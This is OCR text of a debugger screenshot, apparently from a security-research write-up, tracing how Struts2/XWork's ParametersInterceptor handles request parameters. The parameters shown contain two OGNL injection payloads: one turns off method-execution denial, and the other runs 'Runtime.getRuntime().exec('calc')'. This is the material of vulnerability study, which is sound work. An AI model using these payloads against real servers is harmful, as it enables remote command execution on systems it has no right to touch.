 ParameterNameAware
ParameterRemoverInterceptor
ParametersInterceptor
PrefixMethodInvocationUtil
PrepareInterceptor
PreResultListener
ScopedModelDriven
ScopedModelDrivenInterceptor
StaticParametersInterceptor
TimerInterceptor
mock
spring
util
172 try {
173 OgnlContextState.setCreatingNullObjects(contextMap, creatingNullObjects: true);
174 OgnlContextState.setDenyMethodExecution(contextMap, denyMethodExecution: true);
175 OgnlContextState.setReportingConversionErrors(contextMap, reportingErrors: true); contextMap: size = 19
176
177 ValueStack stack = ac.getValueStack(); stack: OgnlValueStack@3472 ac: ActionContext@3424
178 setParameters(action, stack, parameters); action: LoginAction@3423 stack: OgnlValueStack@3472 parameters: siz
179 } finally {
180 OgnlContextState.setCreatingNullObjects(contextMap, creatingNullObjects: false);
181 OgnlContextState.setDenyMethodExecution(contextMap, denyMethodExecution: false);
182 OgnlContextState.setReportingConversionErrors(contextMap, reportingErrors: false);
183 }
184 }
ParametersInterceptor › doIntercept()
Debug Unnamed
Debugger Server
Frames
"http-8080-2"@3,337 in group "main": RUN...
doIntercept:178, ParametersInterceptor (com.opensymphony.xwor
intercept:86, MethodFilterInterceptor (com.opensymphony.xwork2
doProfiling:224, DefaultActionInvocation$2 (com.opensymphony.x
doProfiling:223, DefaultActionInvocation$2 (com.opensymphony.x
profile:455, UtilTimerStack (com.opensymphony.xwork2.util.profilin
invoke:221, DefaultActionInvocation (com.opensymphony.xwork2)
Variables
invocation = {DefaultActionInvocation@3422}
action = {LoginAction@3423}
ac = {ActionContext@3424}
parameters = {HashMap@3425} size = 2
0 = {HashMap$Node@3475} "('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\'calc\')')(bla)(bla)" ->
1 = {HashMap$Node@3476} "('\u0023context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')(bla)(bla)" ->
contextMap = {OgnlContext@3426} size = 19
stack = {OgnlValueStack@3472}
先知社区